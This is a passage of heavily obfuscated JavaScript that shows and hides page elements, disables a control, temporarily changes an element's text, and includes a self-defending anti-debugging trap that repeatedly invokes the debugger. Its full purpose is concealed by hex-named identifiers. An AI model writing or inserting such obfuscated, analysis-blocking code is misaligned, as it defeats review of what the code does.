_0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}